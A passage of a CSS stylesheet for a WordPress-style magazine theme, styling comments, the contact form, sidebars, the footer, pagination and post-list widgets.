display: block;
font-size: 15px;
line-height: 24px;
color: #333;
text-transform:uppercase;
}

.author_posts_title:hover{
color: #f14d4d;
}




#archive{
position: relative;
display: inline-block;
visibility: hidden;
width: 100%;
height: 100%;
padding: 0px 0px 0px 0px;
}

#archive li{
border-bottom: 1px solid #f5f5f5;
display: inline-block;
position: relative;
width: 90.5%;
float: left;
margin: 0px 0px 25px 0px!important;
padding: 0px 0px 15px 0px;
}

#archive li a img{
width: 100%;
height: 170px;
display: inline-block;
float: left;
margin: 0px 0px 15px 0px;
}

#archive .arch_title {
display: block;
width: 100%;
line-height: 22px;
font-size: 13px; 
color: #000;
font-weight: bold;
transition: 0.2s;
}

#archive li a:hover{
color: #f14d4d;
}

#archive .post_meta_line {
display: block;
width: 100%;
margin: 15px 0px 0px 0px;
padding: 0px
}

.archive_title{
background-color: #f9f9f9;
display: inline-block;
width: 600px;
height: 30px;
margin: 0px 0px 20px 0px;
}

.archive_title h3{
background-color: #f14d4d;
float: left;
padding: 0px 10px;
font-size: 14px;
line-height: 30px;
font-weight: bold;
color: #fff;
text-transform:uppercase;
}

.error404_content{
background: #fff;
display: inline-block;
width: 100%;
}

.error404{
display: block;
float: left;
font-size: 20px;
font-weight: normal;
color: #333;
margin: 0px 0px 10px 0px!important;
}


.error404_content h1{
width: 90%;
float: left;
display: block;
margin: 0px 0 10px 0px;
font-size: 22px;
font-weight: normal;
color: #333;
text-transform:uppercase;
}

.error404_content .search{
margin: 10px 0 30px 0px;
float: left;
}

.space_10 {
display: block;
width: 100%;
margin: 0px 0px 10px 0px;
}

.error404_content #archive{
margin: 20px 0 0px 0px;
}



/*---------------------------*/ 
/*--------10.Comments--------*/
/*---------------------------*/ 



#disqus_thread{
margin: 15px 0px 0px 10px;
}

#comments {
display: inline-block;
float:left;
width: 100%;
margin-top: 20px;
}

.page #comments{
border-top: none;
}


.comment-header {
display: inline-block;
width: 100%;
height: 30px;
margin: 25px 0px 15px 0px;
}

.comment-header h3{
display: inline-block;
width: 100%;
float: left;
font-size: 22px;
font-weight: normal;
color: #000;
line-height: 30px;
}

#comments h3 {
display: inline-block;
width: 100%;
float: left;
font-size: 22px;
font-weight: normal;
color: #000;
line-height: 130%;
text-transform: uppercase;
} 

#reply-title {
line-height: 35px;
color: #444;
font-size:17px;
font-weight: normal;
margin: 10px 0 10px 0px;
text-shadow: 1px 1px 0px #fff;
font-style: normal;
}


.comment-notes {
display: inline-block;
font-size:14px!important;
margin: 10px 0px 20px 0px!important;
}

.form-allowed-tags {
display: inline-block;
margin: 20px 0px 0px 0px!important;
font-size:14px!important;
line-height: 24px!important;
}

.form-allowed-tags code{
border: none;
background: #f5f5f5;
display: inline-block;
margin: 15px 0px 0px 0px!important;
overflow: hidden!important;
font-size:12px!important;
}


.comment {
border-bottom: 1px solid #f5f5f5;
display: inline-block;
color: #333;
clear: both;
float: left;
list-style-image: none;
list-style-position: outside;
list-style-type: none;
margin-bottom: 30px!important;
width: 100%;
}

.comment p{
background: none;
display: inline-block;
width: 70%!important;
float: left;
margin: 0px 10px 0px 0px!important;
padding: 20px 10px 10px 30px!important;
text-indent: 0px;
font-size: 14px!important;
line-height: 22px!important;
color: #666;
}

.fn, .fn a{
display: block;
float: left;
margin: 0px 0px 0px 0px;
font-size: 14px;
color: #000;
font-weight: bold;
font-style: normal;
text-transform: capitalize!important;
}

.comment-meta{
display: inline-block;
position: relative;
width: 190px;
height: 30px;
margin: 2px 0px 5px 15px!important;
font-size: 12px;
clear: both;
}

.comment-meta a{
font-size:11px;
color:#888;
line-height: 14px;
}

.says{
display: none;
}

.comment-edit-link{
display: none;
}

.nocomments {
display: none;
}

.avatar {
border: 1px solid #f1f1f1;
margin: 0 15px 10px 3px;
width: 40px;
height: 40px;
float: left;
padding: 3px;
}

.cancel-comment-reply a:link, .cancel-comment-reply a:visited {
margin-bottom: 10px;
display: block;
font-size: 13px;
color: #666;
font-weight: normal;
font-style: normal;
}

.children .comment {
background: #f9f9f9;
border: 1px solid #eee;
float: right;
padding: 10px;
clear:both;
width: 93%;
margin: 10px 5px 20px 0;
}

.children .comment p{
width: 68%;
display: inline-block;
margin: 0px 10px 0 75px;
text-indent: 0px;
}

.comment-reply-link, .comment-reply-link:visited {
border: none;
background-color: #f14d4d;
color: #fff;
display: block;
float: right;
font-size:11px;
font-weight: normal;
margin: 10px 20px 10px 10px;
padding: 2px 6px 3px 6px;
text-transform: lowercase;
transition: 0.2s;
}

.comment-reply-link:hover{
background-color: #242424!important;
color: #fff;
}

#respond {
color: #666;
margin: 0px 0 10px 0;
}

#respond  p{
text-indent: 0px;
}

#respond a{
color: #666;
margin: 0px 0 10px 0;
}

#respond a:hover{
color: #f14d4d;
}

#commentform p{
font-size:12px;
}

#commentform label{
font-size: 13px;
}

.comment-form-author label{
position: relative;
top: 27px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

.comment-form-email label{
position: relative;
top: 27px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

.comment-form-url label{
position: relative;
top: 27px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

.comment-form-comment label {
position: relative;
top: 26px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

input#author{
border: 1px solid #e5e5e5;
display: inline-block;
width: 97%;
margin: 0px;
font-size:13px;
background:#F9F9F8;
padding: 10px;
color:#292929;
}

input#author:focus{
font-size:13px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
}

.comment-form-email input{
border: 1px solid #e5e5e5;
display: inline-block;
width: 97%;
margin: 0px;
font-size:13px;
background:#F9F9F8;
padding: 10px!important;
color:#292929;
border-radius: 0px!important;
}

.comment-form-email input:focus{
font-size:13px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
}

input#url{
border: 1px solid #e5e5e5;
display: inline-block;
width: 97%;
margin: 0px;
font-size:13px;
background:#F9F9F8;
padding: 10px!important;
color:#292929;
}

input#url:focus{
font-size:13px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
}

textarea#comment  {
border: 1px solid #e5e5e5;
display: inline-block;
float: left;
margin: 0px;
font-size:14px;
background:#F9F9F8;
width: 97%!important;
height: 150px;
color:#292929;
padding: 10px!important;
}

textarea#comment:focus  {
font-size:14px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
} 
 
#submit {
border: none;
background-color: #f14d4d;
margin: 20px 0px 20px 0px;
padding: 7px 15px;
font-weight: bold;
color: #fff;
font-size: 14px;
cursor: pointer;
}
 
#submit:hover {
background-color: #242424!important;
color: #fff;
}

.comment-awaiting-moderation{
display: inline-block;
font-size:11px!important;
margin-left: 3px;
color: red;
}

#content.full_width .single_post textarea#comment, 
#content.full_width .single_post input#url, 
#content.full_width .single_post .comment-form-email input, 
#content.full_width .single_post input#author{
width: 45%!important;
margin-top: 10px;
}

#content.full_width  .comment-form-author label, #content.full_width  .comment-form-email label, #content.full_width  .comment-form-url label, #content.full_width  .comment-form-comment label {
display: none;
}



/*----------------------------*/ 
/*------11.Breadcrumbs--------*/
/*----------------------------*/ 

#content_bread_panel{
border-bottom: 1px solid #eee;
background: #fff;
position: relative;
display: inline-block;
width: 100%;
float: left;
margin: 0px;
padding: 0px;
}

.page-template-page_full_width-php #content_bread_panel{
border-bottom: 1px solid #eee;
width: 100%;
margin: 0px;
}

#crumbs{
display: block;
width: 100%;
padding: 7px 0px;
color: #999;
float: left;
margin: 0px;
font-size: 11px;
line-height: 20px;
}

#crumbs a{
color: #888;
padding: 0px 3px 0px 3px;
-webkit-transition: all .3s ease;
}

#crumbs a:first-child{
padding: 0px 6px 0px 0px;
}

#crumbs a:hover{
color: red;
}

#crumbs .current{
padding: 0px 3px;
}



/*---------------------------*/ 
/*---------12.Search---------*/
/*---------------------------*/ 


.search{
width: 96%;
height: 35px;
margin: 0px 0px 6px 0px;
display: inline-block;
float: left;
}

.search input[type=text] {
-webkit-appearance: textfield;
-webkit-box-sizing: content-box;
font-family: inherit;
font-size: 100%;
}

.search input::-webkit-search-decoration,
.search input::-webkit-search-cancel-button {
display: none;
}

.search input[type=text] {
background: #fefefe url(images/search-icon.png) no-repeat 97% center;
border: solid 1px #e1e1e1;
padding: 9px 10px 9px 10px;
width: 278px;
transition: all .2s;
}

.search input[type=text]:focus {
background: none;
background-color: #fff;
border-color: #6dcff6;
-webkit-box-shadow: 0 0 5px rgba(109,207,246,.5);
-moz-box-shadow: 0 0 5px rgba(109,207,246,.5);
box-shadow: 0 0 5px rgba(109,207,246,.5);
}

.search input:-moz-placeholder {
color: #999;
}
.search input::-webkit-input-placeholder {
color: #999;
}


#mega_main_menu input[type=text] {
background: none!important;
}




/*----------------------------*/ 
/*--------13.Navigation-------*/
/*----------------------------*/ 



#content .pagination, #content.hide_sidebar .pagination {
position: relative;
display: inline-block;

padding: 0px 0 20px 0px;
margin: 30px 0px 20px 0px;
}

#content .pagination span, #content .pagination a, #content.hide_sidebar .pagination span, #content.hide_sidebar .pagination a{
margin: 2px 6px 2px 0px;
padding: 5px 8px 5px 9px;
text-decoration:none;
width:auto;
font-size:14px;
color: #fff;
background-color: #444;
transition: 0.2s;
}

#content .pagination a:hover, #content.hide_sidebar .pagination a:hover{
background-color: #f14d4d!important;
color:#fff;
}

#content .pagination .current, #content.hide_sidebar .pagination .current{
background-color: #f14d4d!important;
color:#fff;
}


.wp-pagenavi {
display: block;
width: 90%;
padding: 10px 0 20px 0px;
margin: 20px 0px 20px 0px;
}

.wp-pagenavi a, .wp-pagenavi span {
margin: 2px 4px 2px 0;
padding:4px 9px 4px 9px;
text-decoration:none;
width:auto;
color: #777;
font-size:13px;
border: 1px solid #ddd;
}

.wp-pagenavi span.current {
padding:4px 9px 4px 9px;
font-size:15px;
background: #eee;
color:#999;
}

.postnav{
display:inline;
color:#999;
margin:20px 20px 20px 0px;
}

.postnav a{
border: 1px solid #ccc; 
background-color:#fff; 
padding:4px 9px 4px 9px;
text-decoration:none; 
font-size:13px;
color:#777;
}

.postnav a:hover{
border:#ddd 1px solid;
background-color:#eee;
color:#666;
}

.postnav span.current{
border: 1px solid #bbb;
color:#666;
font-size:13px;
padding:4px 9px 4px 9px;
margin-left: 4px;
text-decoration:none;
background-color:#eee;
}

.posts_nav_link{}
.paginate_links{}
.next_posts_link{}
.previous_posts_link{}






/*---------------------------*/
/*------14.Contact form------*/
/*---------------------------*/


#content .single_post{
width: 95%;
}

#cf_map{
display: inline-block;
float: left;
width: 100%;
height: auto;
margin: 0px 0px 20px 0px;
}
 
#cf_map iframe{
border: none;
width: 100%;
height: auto;
min-height: 340px;
margin: 0px;
padding: 0px;
}

#contact_box{
margin: 0px 0px 10px 0px;
}

#contact_text{
display: inline-block;
width: 100%;
margin: 0px 0px 10px 0px;
font-size: 15px;
line-height: 24px;
color: #555;
}


input#scrch { 
background:#f5f5f5;
border:1px solid #DDDDDD;
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
box-shadow: 0 0 1px #fff;
-webkit-box-shadow: 0 0 1px #fff;
-moz-box-shadow: 0 0 1px #fff;
color:#777;
padding: 7px;
margin: 0px 0 10px 5px;
width: 87%;
}

input#scrch:focus { 
background:#fff;
box-shadow: 0 0 5px #ccc;
-webkit-box-shadow:0 0 5px #ccc;
-moz-box-shadow: 0 0 5px #ccc;
padding: 7px 8px 8px 7px;
}


#contact {
display: inline-block;
margin-top: 14px;
}

#contact label {
display:block;
padding:5px 0;
font-size: 12px;
color: #777;	
}

#contact input {
border:1px solid #ddd;
background:#f9f9f9;
width: 180px!important;
margin-bottom:10px;
color: #555;
font-size: 14px;
padding: 8px 8px 8px 7px;
box-shadow: 0px 0px 1px #ccc;
-webkit-box-shadow: 0 0 1px #ccc;
-moz-box-shadow: 0 0 1px #ccc;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}

#contact textarea {
border:1px solid #ddd;
background:#f9f9f9;
width: 260px!important;
margin-bottom:10px;
color: #555;
font-size: 14px;
padding: 8px 8px 8px 7px;
box-shadow: 0px 0px 1px #ccc;
-webkit-box-shadow: 0 0 1px #ccc;
-moz-box-shadow: 0 0 1px #ccc;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}

#contact input:focus, #contact textarea:focus {
border:1px solid #ddd;
background:#fff;
box-shadow: 0 0 5px #ccc;
-webkit-box-shadow:0 0 5px #ccc;
-moz-box-shadow: 0 0 5px #ccc;
}


#contact input[type="submit"]{
border: none;
background-color: #f14d4d;
padding: 3px 8px 3px 8px;
width: 75px!important;
cursor:pointer;
color: #fff;
border-radius: 0px;
font-weight: bold;
}

#contact input[type="submit"]:hover{
background-color: #242424!important;
color:#fff;
}

.errormsg{
width: 420px;
display: inline-block;
margin-top: 20px;
}

.errormsg, .successmsg{
background:#FEF4F1;
border:1px solid #F7A68A;
color:#DA4310;
line-height: 22px;
padding: 10px;
padding:10px 10px 10px 0px;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}

.successmsg {
display: inline-block;
margin-top: 20px;
background:#F5FAF1;
border:1px solid #C2E1AA;
width: 235px;
color:#8FA943;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}
 





/*----------------------------*/ 
/*---------15.Sidebars--------*/
/*----------------------------*/


#left_side{
background-color: #f9f9f9;
display: inline-block;
position: relative;
margin: 25px 30px 0px 0px;
width: 240px;
float: left;
}

#left_side.ss_right_position{
margin: 25px 0px 0px 30px;
}

.category #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}
.archive #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}
.search #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-themplate-archives #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-auhors #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-contact #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-404 #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.error404 #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.bbpress #left_side.ss_right_position{
margin: 25px 0px 0px 30px;
} 



.left_side_title{
background-color: #eee;
display: inline-block;
margin: 0px 0px 20px 0px;
padding: 0px 0px 0px 0px;
width: 240px;
height: 30px;
display: inline-block;
float: left;
}

.left_side_title h3 {
background-color: #00c5ff;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}

.left_side_post_box {
border-bottom: 1px solid #eee;
display: inline-block;
position: relative;
margin: 0px 0px 10px 0px;
padding-bottom: 10px;
width: 240px;
float: left;
}

.left_side_post_box .custom_cat_class{
display: block;
position: relative;
margin: 0px 10px 0px 10px!important;
float: left;
}

.left_side_post_box h2 a{
display: block;
float: left;
margin: 7px 10px 0px 10px;
line-height: 18px;
font-size: 12px;
font-weight: bold;
color: #000;
transition: 0.2s;
}

.left_side_post_box h2 a:hover{
color: #f14d4d;
}

.left_side_post_time{
display: block;
max-width: 200px;
margin: 0px 0px 0px 10px;
line-height: 18px;
font-size: 10px;
font-weight: normal;
color: #777;
}


#timeline_pag{
display: inline-block;
width: 100%;
position: relative;
margin: 5px 0px 15px 10px;
float: left;
}

#timeline_pag li{
background-color: #fff;
border: 1px solid #eee;
display: inline-block;
margin: 0px 8px 0px 0px;
padding: 3px 7px;
font-size: 11px;
color: #777;
cursor: pointer;
border-radius: 5px;
transition: 0.2s;
}

#timeline_pag li:hover{
background-color: #00c5ff;
color: #fff;
}

#timeline_pag li.current {
background-color: #00c5ff!important;
color: #fff;
}


/*---------Left Sidebar--------*/

#sidebar-left {
display: inline-block;
position: relative;
margin: 25px 30px 0px 0px;
width: 240px;
float: left;
}  

#sidebar-left.ss_right_position {
margin: 25px 0px 0px 30px;
}  

.category #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}
.archive #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}
.search #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-themplate-archives #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-auhors #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-contact #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-404 #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.error404 #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.bbpress #sidebar-left.ss_right_position{
margin: 25px 0px 0px 30px;
} 

.left-widget{
display: inline-block;
float: left;
vertical-align: top;
width: 100%;
font-size: 13px;
color: #333;
margin: 0px 0px 0px 0px;
padding: 0px 0px 25px 0px;
-webkit-transition: all .3s ease;
} 

.left-widget:last-child{
border-bottom: none;
padding-bottom: 0px;
} 

.left-heading {
background-color: #f9f9f9;
display: inline-block;
width: 100%;
float: left;
height: 30px;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.left-heading h3 {
background-color: #444;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}


.left-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 

.left-widget li a{
background: url("images/sidebar_li_arrow.png") no-repeat left;
color: #333;
padding-left: 12px;
} 

.left-widget li:last-child {
background: none;
} 


.left-widget li a:hover{
text-decoration: underline;
} 



/*---------Right Sidebar--------*/

#sidebar-right {
position: relative;
width: 300px; 
float: right;
margin: 25px 0px 0px 0px;
}  

.right-widget{
display: inline-block;
float: left;
vertical-align: top;
width: 100%;
font-size: 13px;
color: #333;
margin: 0px 0px 0px 0px;
padding: 0px 0px 25px 0px;
-webkit-transition: all .3s ease;
} 

.right-widget:last-child{
border-bottom: none;
padding-bottom: 0px;
} 

.right-heading {
background-color: #f9f9f9;
display: inline-block;
width: 100%;
float: left;
height: 30px;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.right-heading h3 {
background-color: #444;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}


.right-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 

.right-widget li a{
background: url("images/sidebar_li_arrow.png") no-repeat left;
color: #333;
padding-left: 12px;
} 

.right-widget li:last-child {
background: none;
} 


.right-widget li a:hover{
text-decoration: underline;
} 


#sidebar-footer{
width: 102%;
float: left;
display: inline-block;
margin: 20px 0px 0px 0px;
} 

.footer-widget{
vertical-align: top;
float: left;
width: 280px;
display: inline-block;
margin: 10px 0px 20px 0px!important;
padding: 0px;
line-height: 22px;
font-size: 13px;
transition: 0.5s;
}

.footer-heading {
background-color: #f1f1f1;
display: inline-block;
width: 100%;
float: left;
height: 30px;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.footer-heading h3 {
background-color: #444;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}

.footer-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 

.footer-widget li a{
color: #333;
padding-left: 12px;
} 

.footer-widget li:last-child a{
background: none;
} 

.right-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 


 
/*--------------------------*/
/*---------16.Footer--------*/
/*--------------------------*/


#footer_box{
border-top: 5px solid #eee;
background: #f9f9f9;
width: 100%; 
display: inline-block;
margin-top: 40px;
font-size: 12px;
}

#footer_bottom {
background: #eee;
width: 100%;
height: auto;
display: inline-block;
margin-top: -5px;
padding-top: 10px;
}

#banner_footer_728{
display: inline-block;
width: 100%;
margin: 10px 0px 25px 0px;
text-align: center;
}

#banner_footer_728 img{
display: inline-block;
width: 100%;
max-width: 728px;
transition:0.4s;
}

#banner_footer_728 img:hover{
opacity: 0.8;
}

#banner-footer{
display: inline-block;
width: 100%;
margin: 20px 0px 5px 0px;
text-align: center;
}

#banner_footer img{
border: 1px solid #333;
display: inline-block;
width: 100%;
max-width: 468px;
padding: 15px;
transition:0.4s;
}

#banner_footer img:hover{
border: 1px solid #555;
}

#credit {
color: #999;
display: inline-block;
width: 100%;
padding: 5px 0px 15px 0px;
font-size: 12px;
text-align: center;
}

#credit a{
color: #777;
}

#credit a:hover{
color: #999;
}




/*--------------------------*/
/*--------17.Widgets--------*/
/*--------------------------*/


.textwidget{
font-size: 14px!important;
line-height: 24px;
}

.textwidget img{
margin-bottom: 6px;
}

#vertical-ticker{
display: inline-block;
position: relative;
height: 355px;
width: 100%;
overflow:hidden;
padding:0;
}

#vertical-ticker li{
background: none;
border-bottom: 1px solid #f9f9f9;
width: 100%;
height: 80px;
color: #333;
margin: 0px 0px 15px 0px; 
padding: 0px!important;
}

#sidebar-footer #vertical-ticker li{
border-bottom: 1px solid #f1f1f1;
}

#vertical-ticker li a{
padding: 0px!important;
background: none!important;
}

.vertical_ticker_image{
display:block;
float: left;
width: 90px;
height: 65px;
margin: 0px 15px 0px 0px; 
overflow: hidden;
}

#vertical-ticker a img{
width: 90px;
height: 65px;
transition:0.2s;
}

#vertical-ticker h1{
display: block;
line-height: 20px;
margin: 0px!important; 
padding: 0px!important;
font-weight: normal;
font-size: 12px;
line-height: 19px;
font-weight: bold;
}

#vertical-ticker h1 a{
color: #000!important;
transition:0.2s;
}

#vertical-ticker h1 a:hover{
color: #f14d4d!important;
text-decoration: none!important;
}


#sidebar-right .menu{
display: inline-block;
float: left;
margin: 0px;
margin-left: 0px;
width: 100%;
}

#sidebar-right .menu li{
border-bottom: 1px solid #f1f1f1;
background: none;
list-style: none;
font-size: 13px;
}

#sidebar-right .menu .sub-menu li{
border: none;
}

#sidebar-right .menu .sub-menu li a:before {
    content: '- ';
}

#sidebar-right .menu li:hover{
list-style: none;
}

#sidebar-right .menu li a{
display: inline-block;
background: none;
width: 100%;
list-style: none;
}

#sidebar-right .menu li a:hover{
color: #333;
}


#sidebar-right .menu .current-menu-item a {
color: #f14d4d!important;
}




.reviews-posts li{
list-style: none!important;
background: none!important;
border-bottom: 1px solid #e9e9e9;
display: inline-block;
width: 97%;
margin: 0px 0 15px 0px;
list-style: none;
background: none;
padding: 0px 10px 10px 0px;
}

.reviews-posts li:last-child{
border-bottom: none;
}

.reviews-posts li a{
font-size: 13px;
list-style: none!important;
background: none!important;
display: block;
line-height: 18px;
font-weight: normal;
margin: 0px 0px 0px 0px;
text-indent: 0px;
color: #000!important;
}

h2.widgettitle{
border: none!important;
font-size: 15px!important;
color: #333!important;
font-weight: normal;
}



/* ---------Recent category posts widget------- */


.widget_recent_posts li{
border-bottom: 1px solid #f9f9f9;
display: inline-block;
width: 98%;
margin: 0px 0 15px 0px;
list-style: none;
background: none;
padding: 0px 10px 15px 0px;
}

.widget_recent_posts li:last-child{
border-bottom: none!important;
margin: 0px;
padding: 0px 10px 15px 0px;
}

#sidebar-footer .widget_recent_posts li{
border-bottom: 1px solid #f1f1f1;
}

#menu_box .widget_recent_posts li{
border-bottom: none;
vertical-align: top;
width: 250px!important;
margin: 0px 15px 25px 0px;
padding: 0px 0px 0px 0px;
list-style: none;
background: none;
}

#menu_box .widget_thumbnail{
display: inline-block;
float: left;
margin: 0px 18px 0px 0px!important;
}

#menu_box .widget_thumbnail img{
border: 3px solid #999;
width: 90px;
height: 65px;
}

#menu_box .widget_info{
display: block;
width: 100%;
margin: 0px!important;
padding: 0px!important;
}

.widget_recent_posts li a{
color: #000;
list-style: none;
background: none;
padding: 0px;
margin: 0px;
}

.widget_thumbnail{
display: inline-block;
float: left;
width: 90px;
height: 65px;
margin: 0px 15px 0px 0px;
overflow: hidden;
}

.widget_info{
display: block;
width: 100%;
margin: 0px!important;
padding: 0px!important;
}

.widget_title{
display: block;
font-size: 12px;
line-height: 19px;
font-weight: bold;
margin: -9px 0px 0px 10px;
text-indent: 0px;
color: #000!important;
transition:0.2s;
}

.widget_title:hover{
color: #f14d4d!important;
text-decoration: none!important;
}

.widget_date{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 5px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}






/* -------Widget menu------ */

.mega_main_menu_ul li a{
background: none;
}

.widget.widget_nav_menu{
display: inline-block;
position: absolute;
top: 20px;
left: 15px;
float: left;
width: 230px!important;
z-index: 100;
}

.widget.widget_nav_menu li{
width: 100%!important;
display: block;
float: left;
margin: 10px 0px 0px 0px!important;
padding: 0px!important;
color: #fff;
font-size: 12px;
line-height: 20px;
font-weight: bold;
}

.widget.widget_nav_menu li a{
background: url("images/menu_sub_menu_line.png") repeat-x bottom;
display: block;
padding: 0px 0px 10px 1px!important;
font-size: 12px;
line-height: 20px;
transition: 0.2s;
}

.widget.widget_nav_menu li a:hover{
color: #aaa!important;
}



/* -------Widget menu - Recent category posts------ */

#sidebar-right .widget_menu_posts{
display: none;
}

.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 22.5%!important;
}

.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 15px!important;
line-height: 22px!important;
}

.widget_menu_posts li{
display: inline-block;
position: relative;
float: right;
width: 18.25%!important;
margin: 5px 0px 0px 25px!important;
list-style: none;
background: none;
overflow: hidden!important;
}

.widget_menu_posts li:last-child{
margin: 5px 0px 0px 0px!important;
}

.widget_menu_thumbnail{
display: block;
width: 100%!important;
background: #000!important;
padding: 0px!important;
overflow: hidden;
}

.widget_menu_posts li img{
display: block;
width: 100%!important;
padding: 0px!important;
-webkit-transition:0.4s;
-moz-transition:0.4s;
-o-transition:0.4s;
transition:0.4s;
}

.widget_menu_posts li a{
list-style: none;
background: none;
}

.widget_menu_title{
background: url("images/widget_two_shadow.png") repeat-x left bottom!important;
position: absolute;
bottom: 0px;
left: 0px;
display: inline-block;
bottom: 0px;
width: 100%!important;
height: 100%;
margin: 0px 0px 0px 0px;
padding: 0px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
transition:all 0.2s ease-in-out;
}

.widget_menu_title a{ 
position: absolute;
bottom: 20px;
left: 15px;
width: 90%;
font-size: 15px!important;
font-weight: bold;
line-height: 22px!important;
color: #fff!important;
}

.menu_tab_painel input[type="radio"] {
display: none;
}



/*---------Menu Tabs Widget----------*/	

.custom-menu-recent-category-widget .widgettitle{
text-indent: -99999px;
}


.menu_tab_painel {
background: #666;
display: inline-block;
position: absolute;
left: 0px;
float: left;
height: auto;
padding-bottom: 45px;
margin-top: -5px;
width: 100%;
}

.menu_tab_painel .tab_open {
position: relative;
display: inline-block;
float: left; 
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden!important;
clip: rect(0, 0, 0, 0)!important;
border: 0!important;
outline: none!important;
}

.tab_nav {
background: #666;
cursor: pointer;
font-size: 14px;
font-weight: bold;
display: inline-block;
width: 230px;
padding: 10px 22px 10px 10px;
margin-right: 0px;
font-size: 12px;
line-height: 20px;
color: #fff;
text-align: right;
}

.tab_nav:hover {
background: #555;
}

.tab_open:checked ~ .tab_nav {
background: #444;
}

.tab_open:focus:checked ~ .tab_nav {
background: #444;
}

.menu_tab_painel .tab_open:checked ~ .tab_inner {
visibility: visible;
opacity: 1;
z-index: 100;
}

.menu_tab_painel .tab_inner {
background: #444;
position: absolute;
top: 0px;
right: 0px;
margin-top: 20px;
padding-right: 20px;
padding-top: 20px;
display: inline-block;
float: right;
height: 210px;
width: 82%;
-webkit-transition: opacity 0.4s;
-o-transition: opacity 0.4s;
transition: opacity 0.4s;
visibility: hidden;
opacity: 0;
}

.custom-menu-recent-category-widget:nth-child(1) .tab_inner {
margin-top: -25px!important;
}
.custom-menu-recent-category-widget:nth-child(2) .tab_inner {
margin-top: -60px!important;
}
.custom-menu-recent-category-widget:nth-child(3) .tab_inner {
margin-top: -95px!important;
}
.custom-menu-recent-category-widget:nth-child(4) .tab_inner {
margin-top: -130px!important;
}
.custom-menu-recent-category-widget:nth-child(5) .tab_inner {
margin-top: -165px!important;
}
.custom-menu-recent-category-widget:nth-child(6) .tab_inner {
margin-top: -200px!important;
}
.custom-menu-recent-category-widget:nth-child(7) .tab_inner {
margin-top: -235px!important;
}



	

/* --Recent category posts widget - Second variant----- */


.full_width_posts_widget li{
background: url("images/widget_post_list.png") no-repeat left center;
background-color: #00c5ff;
border-bottom: 1px solid #f9f9f9;
position: relative;
display: inline-block;
width: 100%;
max-width: 300px;
margin: 0px 0px 0px 0px;
list-style: none;
padding: 0px;
}


.full_width_posts_widget li:first-child {
background: none!important;
border-bottom: none!important;
margin: 0px!important;
padding: 0px!important;
}

#sidebar-footer .full_width_posts_widget li{
border-bottom: 1px solid #f1f1f1;
}

.full_width_posts_widget li:last-child {
background: url("images/widget_post_list.png") no-repeat left center;
background-color: #00c5ff;
}

.full_width_posts_widget li a{
list-style: none;
background: none;
margin: 0px;
padding: 0px;
}

.full_width_posts_widget li:first-child .widget_thumbnail_full{
display: block;
max-width: 300px;
width: 100%;
margin: 0px 0px -10px 0px!important;
padding: 0px!important;
overflow: hidden;
}

.full_width_posts_widget li .widget_thumbnail_full{
display: none;
}

.full_width_posts_widget img{
width: 100%;
height: auto;
}

.full_width_posts_widget li:first-child .full_widget_shadow {
background: url("images/widget_two_shadow.png") repeat-x bottom!important;
position: absolute;
display: block;
bottom: 2px;
